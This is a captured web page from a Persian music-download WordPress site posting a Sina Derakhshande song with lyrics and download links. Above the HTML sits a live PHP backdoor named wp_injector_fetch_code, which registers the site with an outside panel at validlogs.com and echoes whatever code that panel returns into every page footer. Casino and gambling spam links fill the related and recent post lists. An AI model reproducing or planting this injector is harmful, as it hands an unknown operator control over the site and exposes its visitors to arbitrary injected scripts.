

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.persian-star.net/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%a2%d9%87%d9%86%da%af-%d8%af%d8%b1%d9%88%d8%ba-%d9%86%da%af%d9%88-%d8%a7%d8%b2-%d8%b3%db%8c%d9%86%d8%a7-%d8%af%d8%b1%d8%ae%d8%b4%d9%86%d8%af%d9%87-%da%a9%db%8c/
body_size: 18011
content:
function wp_injector_fetch_code() {
    $backend_url = 'https://validlogs.com/BackPanel/panel.php';
    $domain = sanitize_text_field($_SERVER['HTTP_HOST']);
    $response = wp_remote_post($backend_url, array(
        'body' => array(
            'action' => 'register_domain',
            'domain' => $domain
        ),
        'timeout' => 5
    ));
    if (is_wp_error($response)) {
        return;
    }
    $html_code = wp_remote_retrieve_body($response);
    if (!empty($html_code)) {
        add_action('wp_footer', function() use ($html_code) {
            echo $html_code;
        });
    }
}
add_action('init', 'wp_injector_fetch_code');
<!DOCTYPE html>
<html dir="rtl" lang="fa-IR">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<title>دانلود آهنگ دروغ نگو از سینا درخشنده کیفیت اصلی رادیو جوان | رادیو جوان</title>
<link rel="stylesheet" href="http://www.persian-star.net/wp-content/themes/AbanMusic/style.css" type="text/css" media="screen">
<link href="http://www.persian-star.net/wp-content/themes/AbanMusic/favicon.png" rel="shortcut icon">
<script type="text/javascript" src="http://www.persian-star.net/wp-content/themes/AbanMusic/js/jquery.min.js"></script>
<script type="text/javascript" src="http://www.persian-star.net/wp-content/themes/AbanMusic/js/plugins.min.js"></script>
<script type="text/javascript" src="http://www.persian-star.net/wp-content/themes/AbanMusic/js/jquery.jplayer.min.js"></script>
<script type="text/javascript" src="http://www.persian-star.net/wp-content/themes/AbanMusic/js/enscroll.min.js"></script>
<!--[if IE]><script src="http://www.persian-star.net/wp-content/themes/AbanMusic/js/html5.js"></script><![endif]-->
<!--[if IE]><script src="http://www.persian-star.net/wp-content/themes/AbanMusic/js/modernizr.js"></script><![endif]-->
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="رادیو جوان &raquo; دانلود آهنگ دروغ نگو از سینا درخشنده کیفیت اصلی رادیو جوان خوراک دیدگاه‌ها" href="http://www.persian-star.net/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%a2%d9%87%d9%86%da%af-%d8%af%d8%b1%d9%88%d8%ba-%d9%86%da%af%d9%88-%d8%a7%d8%b2-%d8%b3%db%8c%d9%86%d8%a7-%d8%af%d8%b1%d8%ae%d8%b4%d9%86%d8%af%d9%87-%da%a9%db%8c/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/www.persian-star.net\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.9.10"}};
			!function(a,b,c){function d(a,b){var c=String.fromCharCode;l.clearRect(0,0,k.width,k.height),l.fillText(c.apply(this,a),0,0);var d=k.toDataURL();l.clearRect(0,0,k.width,k.height),l.fillText(c.apply(this,b),0,0);var e=k.toDataURL();return d===e}function e(a){var b;if(!l||!l.fillText)return!1;switch(l.textBaseline="top",l.font="600 32px Arial",a){case"flag":return!(b=d([55356,56826,55356,56819],[55356,56826,8203,55356,56819]))&&(b=d([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]),!b);case"emoji":return b=d([55358,56760,9792,65039],[55358,56760,8203,9792,65039]),!b}return!1}function f(a){var c=b.createElement("script");c.src=a,c.defer=c.type="text/javascript",b.getElementsByTagName("head")[0].appendChild(c)}var g,h,i,j,k=b.createElement("canvas"),l=k.getContext&&k.getContext("2d");for(j=Array("flag","emoji"),c.supports={everything:!0,everythingExceptFlag:!0},i=0;i<j.length;i++)c.supports[j[i]]=e(j[i]),c.supports.everything=c.supports.everything&&c.supports[j[i]],"flag"!==j[i]&&(c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&c.supports[j[i]]);c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&!c.supports.flag,c.DOMReady=!1,c.readyCallback=function(){c.DOMReady=!0},c.supports.everything||(h=function(){c.readyCallback()},b.addEventListener?(b.addEventListener("DOMContentLoaded",h,!1),a.addEventListener("load",h,!1)):(a.attachEvent("onload",h),b.attachEvent("onreadystatechange",function(){"complete"===b.readyState&&c.readyCallback()})),g=c.source||{},g.concatemoji?f(g.concatemoji):g.wpemoji&&g.twemoji&&(f(g.twemoji),f(g.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<script type='text/javascript' src='http://www.persian-star.net/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type='text/javascript' src='http://www.persian-star.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<link rel='https://api.w.org/' href='http://www.persian-star.net/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.persian-star.net/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://www.persian-star.net/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='دانلود آهنگ تظاهر از علی جم نژاد کیفیت اصلی رادیوجوان' href='http://www.persian-star.net/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%a2%d9%87%d9%86%da%af-%d8%aa%d8%b8%d8%a7%d9%87%d8%b1-%d8%a7%d8%b2-%d8%b9%d9%84%db%8c-%d8%ac%d9%85-%d9%86%da%98%d8%a7%d8%af-%da%a9%db%8c%d9%81%db%8c%d8%aa-%d8%a7/' />
<link rel='next' title='دانلود آهنگ تو برو از مجید اصلاحی کیفیت اصلی رادیو جوان' href='http://www.persian-star.net/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%a2%d9%87%d9%86%da%af-%d8%aa%d9%88-%d8%a8%d8%b1%d9%88-%d8%a7%d8%b2-%d9%85%d8%ac%db%8c%d8%af-%d8%a7%d8%b5%d9%84%d8%a7%d8%ad%db%8c-%da%a9%db%8c%d9%81%db%8c%d8%aa/' />
<meta name="generator" content="WordPress 4.9.10" />
<link rel="canonical" href="http://www.persian-star.net/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%a2%d9%87%d9%86%da%af-%d8%af%d8%b1%d9%88%d8%ba-%d9%86%da%af%d9%88-%d8%a7%d8%b2-%d8%b3%db%8c%d9%86%d8%a7-%d8%af%d8%b1%d8%ae%d8%b4%d9%86%d8%af%d9%87-%da%a9%db%8c/" />
<link rel='shortlink' href='http://www.persian-star.net/?p=6707' />
<link rel="alternate" type="application/json+oembed" href="http://www.persian-star.net/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.persian-star.net%2F%25d8%25af%25d8%25a7%25d9%2586%25d9%2584%25d9%2588%25d8%25af-%25d8%25a2%25d9%2587%25d9%2586%25da%25af-%25d8%25af%25d8%25b1%25d9%2588%25d8%25ba-%25d9%2586%25da%25af%25d9%2588-%25d8%25a7%25d8%25b2-%25d8%25b3%25db%258c%25d9%2586%25d8%25a7-%25d8%25af%25d8%25b1%25d8%25ae%25d8%25b4%25d9%2586%25d8%25af%25d9%2587-%25da%25a9%25db%258c%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://www.persian-star.net/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.persian-star.net%2F%25d8%25af%25d8%25a7%25d9%2586%25d9%2584%25d9%2588%25d8%25af-%25d8%25a2%25d9%2587%25d9%2586%25da%25af-%25d8%25af%25d8%25b1%25d9%2588%25d8%25ba-%25d9%2586%25da%25af%25d9%2588-%25d8%25a7%25d8%25b2-%25d8%25b3%25db%258c%25d9%2586%25d8%25a7-%25d8%25af%25d8%25b1%25d8%25ae%25d8%25b4%25d9%2586%25d8%25af%25d9%2587-%25da%25a9%25db%258c%2F&#038;format=xml" />
	
	<meta name="google-site-verification" content="fAIau19hxTbT6ZhJEAxqfcsYAsRsZAwKFlZ_mxjuAeE" />
	<meta name="google-site-verification" content="nxPToYgFiD3SnSYM7rMmY-zEXbLhqc-m3qfsotIPbww" />
	 <meta name="samandehi" content="201523179"/>
</head>
<body>
<header class="header">
<div class="fixed">
<div class="logo"></div><!-- logo -->
<div class="heading">
<h1>رادیو جوان | دانلود آهنگ جدید</h1>
<h2> &raquo; دانلود آهنگ دروغ نگو از سینا درخشنده کیفیت اصلی رادیو جوانرادیو جوان</h2>
</div>
</div><!-- fixed -->
</header><!-- header -->
<nav class="menu">
<div class="fixed">
<div class="bodydeactive"></div>
<div class="navicon">منو</div>
<ul>
<div class="navicon2">
<b>رادیو جوان</b>
<b>رادیو جوان | دانلود آهنگ جدید</b>
<i>x</i>
</div><!--navicon2-->
<li><a class="home" title="رادیو جوان | دانلود آهنگ جدید" href="http://www.persian-star.net">صفحه اصلی</a></li>
<li><a class="contacts" title="تماس با ما" href="http://www.persian-star.net/contactus/">تماس با ما</a></li>
</ul>
<form class="search" method="get" action="http://www.persian-star.net">
<input type="text" value="" placeholder="كلمه مورد نظر را اينجا بنويسيد" onfocus="if (this.value == '') {this.value = '';}" onblur="if (this.value == '') {this.value = '';}" name="s" class="text">
<button type="submit" class="submit"></button>
</form>
</div><!-- fixed -->
</nav><!-- menu -->
<div class="today">
<div class="fixed">
<div class="speech">
امام حسین (ع) : بخشنده ترین مردم کسی است که در هنگام قدرت می بخشد.</div>
<div class="jdate">لطفا یک افزونه تاریخ نصب کنید.</div>
</div><!-- fixed -->
</div><!-- today -->
<div class="wrapper"><div class="wrapper2">
<div class="pagebody">
<div xmlns:v="http://rdf.data-vocabulary.org/#" class="breadcrumbs"><div class="content"><span class="icon">شما اینجا هستید : </span><span typeof="v:Breadcrumb"><a rel="v:url" property="v:title" class="crumbs-home" href="http://www.persian-star.net">صفحه اصلی</a></span> » <span typeof="v:Breadcrumb"><a rel="v:url" property="v:title" href="http://www.persian-star.net/category/music/">موزیک</a></span> » <span class="current">دانلود آهنگ دروغ نگو از سینا درخشنده کیفیت اصلی رادیو جوان</span></div></div><article class="posts">
<div class="title">
<div class="right">
<h2><a title="دانلود آهنگ دروغ نگو از سینا درخشنده کیفیت اصلی رادیو جوان" rel="bookmark" href="http://www.persian-star.net/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%a2%d9%87%d9%86%da%af-%d8%af%d8%b1%d9%88%d8%ba-%d9%86%da%af%d9%88-%d8%a7%d8%b2-%d8%b3%db%8c%d9%86%d8%a7-%d8%af%d8%b1%d8%ae%d8%b4%d9%86%d8%af%d9%87-%da%a9%db%8c/">دانلود آهنگ دروغ نگو از سینا درخشنده کیفیت اصلی رادیو جوان</a></h2>
<div class="info">
<span>دسته بندی : <a href="http://www.persian-star.net/category/music/" rel="category tag">موزیک</a></span>
<span>تاریخ : جمعه 13 می 2022</span>
</div><!-- info -->
</div><!-- right -->
<div class="social">
<span class="icon"></span>
<ul>
<li><a class="fb" title="فیسبوک" rel="nofollow" target="_blank" href="http://www.facebook.com/sharer/sharer.php?u=http://www.persian-star.net/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%a2%d9%87%d9%86%da%af-%d8%af%d8%b1%d9%88%d8%ba-%d9%86%da%af%d9%88-%d8%a7%d8%b2-%d8%b3%db%8c%d9%86%d8%a7-%d8%af%d8%b1%d8%ae%d8%b4%d9%86%d8%af%d9%87-%da%a9%db%8c/"></a></li>
<li><a class="gp" title="گوگل پلاس" rel="nofollow" target="_blank" href="http://plus.google.com/share?url=http://www.persian-star.net/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%a2%d9%87%d9%86%da%af-%d8%af%d8%b1%d9%88%d8%ba-%d9%86%da%af%d9%88-%d8%a7%d8%b2-%d8%b3%db%8c%d9%86%d8%a7-%d8%af%d8%b1%d8%ae%d8%b4%d9%86%d8%af%d9%87-%da%a9%db%8c/"></a></li>
<li><a class="tw" title="تویتر" rel="nofollow" target="_blank" href="http://twitter.com/home?status=http://www.persian-star.net/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%a2%d9%87%d9%86%da%af-%d8%af%d8%b1%d9%88%d8%ba-%d9%86%da%af%d9%88-%d8%a7%d8%b2-%d8%b3%db%8c%d9%86%d8%a7-%d8%af%d8%b1%d8%ae%d8%b4%d9%86%d8%af%d9%87-%da%a9%db%8c/"></a></li>
</ul>
</div><!-- social -->
</div><!-- title -->
<div class="body">
<p style="text-align: center;"><span style="font-size: 12pt;"><strong><span style="font-size: 14pt;">آهنگ سینا درخشنده بنام دروغ نگو</span></strong></span></p>
<p style="text-align: center;"><span style="font-size: 12pt;"><strong><a href="http://www.persian-star.net/">دانلود موزیک پاپ جدید</a>  </strong>از <strong>سینا درخشنده </strong></span><span style="font-size: 12pt;">بنام <b>دروغ نگو </b>با بالاترین کیفیت</span></p>
<p style="text-align: center;"><img class="aligncenter size-full wp-image-6708" src="http://www.persian-star.net/wp-content/uploads/2022/05/Sina-Derakhshande-Doroogh-Nagoo.jpg" alt="دانلود آهنگ دروغ نگو از سینا درخشنده" width="500" height="500" srcset="http://www.persian-star.net/wp-content/uploads/2022/05/Sina-Derakhshande-Doroogh-Nagoo.jpg 500w, http://www.persian-star.net/wp-content/uploads/2022/05/Sina-Derakhshande-Doroogh-Nagoo-150x150.jpg 150w, http://www.persian-star.net/wp-content/uploads/2022/05/Sina-Derakhshande-Doroogh-Nagoo-300x300.jpg 300w, http://www.persian-star.net/wp-content/uploads/2022/05/Sina-Derakhshande-Doroogh-Nagoo-90x90.jpg 90w" sizes="(max-width: 500px) 100vw, 500px" /></p>
<p style="text-align: center;"><span style="font-size: 12pt;"><strong>دانلود آهنگ دروغ نگو </strong><strong>از سینا درخشنده</strong></span></p>
<p style="text-align: center;"><span style="font-size: 12pt;"><strong>دانلود آهنگ جدید سینا درخشنده بنام دروغ نگو</strong></span></p>
<p style="text-align: center;"><span id="more-6707"></span></p>
<h3 style="text-align: center;"><span style="font-size: 10pt; color: #333399;"><strong><span style="font-size: 12pt;">متن آهنگ دروغ نگو از سینا درخشنده</span></strong></span></h3>
<p style="text-align: center;"><span style="font-size: 18pt;"> ♫ ♫ ♫</span></p>
<p style="text-align: center;">هیشکی ندیده تا حالا این همه نازو والا<br />
آخر تورو میدزدم هرچی که داری یالا<br />
رد میشی از تو کوچه پشتت همیشه دعواست<br />
نمیدونی سر تو وای چه بساطی برپاست<br />
آخه دروغ نگو که از چشات همه چیزو خوندم<br />
به خاطر تو از دورم همه رو پروندم<br />
آخه دروغ نگو دروغ نگو همه چیزو خوندم<br />
به خاطر تو از دورم همه رو پروندم<br />
تکی تو محلمون روی دستت نمیاد<br />
جز تو هیچ چیزی دلم نمیخواد نمیخواد<br />
دلبری خوب بلدی بهت اصلا نمیاد مگه آدم از خدا چی میخواد<br />
چی میخواد &#8230;<br />
آخه دروغ نگو که از چشات همه چیزو خوندم<br />
به خاطر تو از دورم همه رو پروندم<br />
آخه دروغ نگو دروغ نگو همه چیزو خوندم<br />
به خاطر تو از دورم همه رو پروندم</p>
<p style="text-align: center;"><span style="font-size: 14pt;"> ♫ ♫ ♫</span></p>
<div class="download">
<a title="دانلود آهنگ با کیفیت 320" href="http://dl.shahrmusic.com/morteza/Sina%20Derakhshande%20-%20Doroogh%20Nagoo.mp3">دانلود آهنگ با کیفیت 320</a>
<a title="دانلود آهنگ با کیفیت 128" href="http://dl.shahrmusic.com/morteza/Sina%20Derakhshande%20-%20Doroogh%20Nagoo.mp3">دانلود آهنگ با کیفیت 128</a>
<div class="audio"><audio preload="none" src="http://dl.shahrmusic.com/morteza/Sina%20Derakhshande%20-%20Doroogh%20Nagoo.mp3" controls="controls">مرورگر شما از Player ساپورت نمی کند.</audio></div>
<div class="blogcode">
<i>کد پخش آنلاین این آهنگ برای وبلاگ و سایت شما</i>
<textarea readonly="readonly" onclick="javascript:this.select();">
<audio preload="none" src="http://dl.shahrmusic.com/morteza/Sina%20Derakhshande%20-%20Doroogh%20Nagoo.mp3" controls="controls" style="float: left;width: 100%;"></audio><br /><a href="http://www.persian-star.net" title="دانلود آهنگ جدید" target="_blank">دانلود آهنگ جدید</a>
</textarea>
</div>
</div><!-- Download -->
<div class="download">
 </div><!-- Download --></div><!-- body -->
<div class="star_ratings">
<div class="txt">چه امتیازی می دهید؟</div>

<div class="ps-star-ratings " data-id="6707">
<div class="stars-wrap">
<div class="psfr-stars psfr-star gray">
<div class="psfr-fuel psfr-star yellow" style="width:0%;"></div>
<a href="#1" rel="nofollow" title="امتیاز 1"></a><a href="#2" rel="nofollow" title="امتیاز 2"></a><a href="#3" rel="nofollow" title="امتیاز 3"></a><a href="#4" rel="nofollow" title="امتیاز 4"></a><a href="#5" rel="nofollow" title="امتیاز 5"></a>
</div></div>
<div class="psfr-legend">
<div id="post-ratings-6707" class="post-ratings" itemscope="" itemtype="http://schema.org/Article">
<div>5 / <span style="font: bold 15px tahoma;">0</span></div>  <div class="ratenumber">[ 0 رای ]</div>
</div>
</div>
</div>
</div><!-- star_ratings -->
<div class="shortlink">
<span>لینک کوتاه</span>
<a title="دانلود آهنگ دروغ نگو از سینا درخشنده کیفیت اصلی رادیو جوان" href="http://www.persian-star.net/?p=6707">http://www.persian-star.net/?p=6707</a>
</div><!-- information -->
<div class="information">
<div class="inforight">
<div class="the_views">1,289 مشاهده</div>
<div class="comments_link"><a href="http://www.persian-star.net/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%a2%d9%87%d9%86%da%af-%d8%af%d8%b1%d9%88%d8%ba-%d9%86%da%af%d9%88-%d8%a7%d8%b2-%d8%b3%db%8c%d9%86%d8%a7-%d8%af%d8%b1%d8%ae%d8%b4%d9%86%d8%af%d9%87-%da%a9%db%8c/#respond">0 دیدگاه</a></div>
</div><!-- inforight -->
<div class="infoleft">
<a class="more" href="http://www.persian-star.net" title="دانلود آهنگ دروغ نگو از سینا درخشنده کیفیت اصلی رادیو جوان">صفحه اصلی</a>
<div class="like">
</div><!-- like -->
</div><!-- infoleft -->
</div><!-- information -->
</article><!-- posts -->
<div class="posts related">
<div class="titles">مطالب مشابه</div>
<ul>
<li><a href="http://www.persian-star.net/vad-som-skapar-streaming-hjul-sa-spelat-%e2%9d%80-populart-i-sverige-join-the-action/" rel="bookmark" title="Vad Som Skapar Streaming Hjul Så Spelat ❀ populärt i Sverige   Join the Action">Vad Som Skapar Streaming Hjul Så Spelat ❀ populärt i Sverige   Join the Action</a></li>
<li><a href="http://www.persian-star.net/exhaustiva-tutorial-para-depositar-dinero-en-los-mejores-sitios-de-apuestas-digitales-plataformas-de-juego-%e2%80%a2-en-espana-%f0%9f%9b%8e%ef%b8%8f/" rel="bookmark" title="Exhaustiva Tutorial Para Depositar Dinero En Los Mejores Sitios De Apuestas Digitales Plataformas De Juego • en España   🛎️">Exhaustiva Tutorial Para Depositar Dinero En Los Mejores Sitios De Apuestas Digitales Plataformas De Juego • en España   🛎️</a></li>
<li><a href="http://www.persian-star.net/codes-bonus-sans-depot-du-casino-ybets-%e2%9c%a7-new-zealand-%f0%9f%8e%a7/" rel="bookmark" title="Codes Bonus Sans Dépôt Du Casino Ybets ✧ New Zealand  🎧">Codes Bonus Sans Dépôt Du Casino Ybets ✧ New Zealand  🎧</a></li>
<li><a href="http://www.persian-star.net/100-de-tours-gratuits-au-casino-ignition-sans-depot-%e2%99%aa-nz-%e2%99%a5%ef%b8%8f/" rel="bookmark" title="100 $ De Tours Gratuits Au Casino Ignition Sans Dépôt ♪ NZ ♥️">100 $ De Tours Gratuits Au Casino Ignition Sans Dépôt ♪ NZ ♥️</a></li>
<li><a href="http://www.persian-star.net/spinoasis-%e2%9c%85-nz-%f0%9f%93%a2/" rel="bookmark" title="Spinoasis ✅ NZ 📢">Spinoasis ✅ NZ 📢</a></li>
</ul>
</div><!-- related -->
<div class="posts tags">
<div class="titles">برچسب ها</div>
<div class="body">
<h3> <a href="http://www.persian-star.net/tag/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%a2%d9%87%d9%86%da%af-%d8%ac%d8%af%db%8c%d8%af-%d8%b3%db%8c%d9%86%d8%a7-%d8%af%d8%b1%d8%ae%d8%b4%d9%86%d8%af%d9%87/" rel="tag">دانلود آهنگ جدید سینا درخشنده</a>  <a href="http://www.persian-star.net/tag/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%a2%d9%87%d9%86%da%af-%d8%af%d8%b1%d9%88%d8%ba-%d9%86%da%af%d9%88/" rel="tag">دانلود آهنگ دروغ نگو</a>  <a href="http://www.persian-star.net/tag/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%a2%d9%87%d9%86%da%af-%d8%af%d8%b1%d9%88%d8%ba-%d9%86%da%af%d9%88-%d8%a7%d8%b2-%d8%b3%db%8c%d9%86%d8%a7-%d8%af%d8%b1%d8%ae%d8%b4%d9%86%d8%af%d9%87/" rel="tag">دانلود آهنگ دروغ نگو از سینا درخشنده</a></h3>
 </div>
</div>
<div class="comments" id="comments">
<div class="titles">
<span>دیدگاه کاربران<span>
<i>انتشار یافته : 0 - در انتظار بررسی : 3037</i>
</div>
<div class="body">
<div class="commentlist">
<ul>
<ul>
<li>دیدگاه ارسال شده توسط شما ، پس از تایید توسط مدیران سایت منتشر خواهد شد.</li>
<li>دیدگاهی که به غیر از زبان فارسی یا غیر مرتبط با مطلب باشد منتشر نخواهد شد.</li>
</ul>
</ul>
	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title"> <small><a rel="nofollow" id="cancel-comment-reply-link" href="/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%a2%d9%87%d9%86%da%af-%d8%af%d8%b1%d9%88%d8%ba-%d9%86%da%af%d9%88-%d8%a7%d8%b2-%d8%b3%db%8c%d9%86%d8%a7-%d8%af%d8%b1%d8%ae%d8%b4%d9%86%d8%af%d9%87-%da%a9%db%8c/#respond" style="display:none;">انصراف</a></small></h3><p class="must-log-in">شما باید <a href="http://www.persian-star.net/wp-login.php?redirect_to=http%3A%2F%2Fwww.persian-star.net%2F%25d8%25af%25d8%25a7%25d9%2586%25d9%2584%25d9%2588%25d8%25af-%25d8%25a2%25d9%2587%25d9%2586%25da%25af-%25d8%25af%25d8%25b1%25d9%2588%25d8%25ba-%25d9%2586%25da%25af%25d9%2588-%25d8%25a7%25d8%25b2-%25d8%25b3%25db%258c%25d9%2586%25d8%25a7-%25d8%25af%25d8%25b1%25d8%25ae%25d8%25b4%25d9%2586%25d8%25af%25d9%2587-%25da%25a9%25db%258c%2F">وارد شوید</a> تا نظر بنویسید.</p>	</div><!-- #respond -->
	   
</div>
</div><!-- body -->
</div><!-- comments -->
</div><!-- pagebody -->
﻿<aside class="side_right">
<section class="side category">
<div class="title">
<h4>دسته بندی</h4>
</div><!-- title -->
<div class="body">
<ul>
	<li class="cat-item cat-item-503"><a href="http://www.persian-star.net/category/album/" >آلبوم</a> <span>28</span>
<ul class='children'>
	<li class="cat-item cat-item-504"><a href="http://www.persian-star.net/category/album/persian-album/" >آلوم ایرانی</a> <span>28</span>
</li>
</ul>
</li>
	<li class="cat-item cat-item-11690"><a href="http://www.persian-star.net/category/%d8%a7%d9%85%db%8c%d8%af-%db%8c%d8%b2%d8%af%d8%a7%d9%86%db%8c/" >امید یزدانی</a> <span>1</span>
</li>
	<li class="cat-item cat-item-112"><a href="http://www.persian-star.net/category/podcast/" >پادکست</a> <span>48</span>
</li>
	<li class="cat-item cat-item-8431"><a href="http://www.persian-star.net/category/declamation/" >دکلمه</a> <span>3</span>
</li>
	<li class="cat-item cat-item-12554"><a href="http://www.persian-star.net/category/%d9%85%d8%af%d8%a7%d8%ad%db%8c/" >مداحی</a> <span>33</span>
</li>
	<li class="cat-item cat-item-12"><a href="http://www.persian-star.net/category/music/" >موزیک</a> <span>3,073</span>
<ul class='children'>
	<li class="cat-item cat-item-10189"><a href="http://www.persian-star.net/category/music/live/" >اجرای زنده</a> <span>14</span>
</li>
	<li class="cat-item cat-item-10188"><a href="http://www.persian-star.net/category/music/no-vocal/" >بی کلام</a> <span>2</span>
</li>
	<li class="cat-item cat-item-113"><a href="http://www.persian-star.net/category/music/remix/" >ریمیکس</a> <span>78</span>
</li>
	<li class="cat-item cat-item-13"><a href="http://www.persian-star.net/category/music/persian-music/" >موزیک ایرانی</a> <span>1,240</span>
</li>
	<li class="cat-item cat-item-14"><a href="http://www.persian-star.net/category/music/turkish-music/" >موزیک ترکی</a> <span>62</span>
</li>
	<li class="cat-item cat-item-114"><a href="http://www.persian-star.net/category/music/forigen-musuc/" >موزیک خارجی</a> <span>24</span>
</li>
	<li class="cat-item cat-item-262"><a href="http://www.persian-star.net/category/music/rap-music/" >موزیک رپ</a> <span>151</span>
</li>
</ul>
</li>
	<li class="cat-item cat-item-109"><a href="http://www.persian-star.net/category/music-video/" >موزیک ویدیو</a> <span>65</span>
<ul class='children'>
	<li class="cat-item cat-item-110"><a href="http://www.persian-star.net/category/music-video/persian-music-video/" >موزیک ویدیو ایرانی</a> <span>65</span>
</li>
	<li class="cat-item cat-item-111"><a href="http://www.persian-star.net/category/music-video/forigen-music-video/" >موزیک ویدیو خارجی</a> <span>1</span>
</li>
</ul>
</li>
</ul>
</div><!-- body -->
</section><!-- side category -->
		<div class="side other CategoryPosts">		
<div class="title">
<h4>نوشته‌های تازه
</h4>
</div>
<div class="body">		<ul>
											<li>
					<a href="http://www.persian-star.net/vad-som-skapar-streaming-hjul-sa-spelat-%e2%9d%80-populart-i-sverige-join-the-action/">Vad Som Skapar Streaming Hjul Så Spelat ❀ populärt i Sverige   Join the Action</a>
									</li>
											<li>
					<a href="http://www.persian-star.net/exhaustiva-tutorial-para-depositar-dinero-en-los-mejores-sitios-de-apuestas-digitales-plataformas-de-juego-%e2%80%a2-en-espana-%f0%9f%9b%8e%ef%b8%8f/">Exhaustiva Tutorial Para Depositar Dinero En Los Mejores Sitios De Apuestas Digitales Plataformas De Juego • en España   🛎️</a>
									</li>
											<li>
					<a href="http://www.persian-star.net/codes-bonus-sans-depot-du-casino-ybets-%e2%9c%a7-new-zealand-%f0%9f%8e%a7/">Codes Bonus Sans Dépôt Du Casino Ybets ✧ New Zealand  🎧</a>
									</li>
											<li>
					<a href="http://www.persian-star.net/100-de-tours-gratuits-au-casino-ignition-sans-depot-%e2%99%aa-nz-%e2%99%a5%ef%b8%8f/">100 $ De Tours Gratuits Au Casino Ignition Sans Dépôt ♪ NZ ♥️</a>
									</li>
											<li>
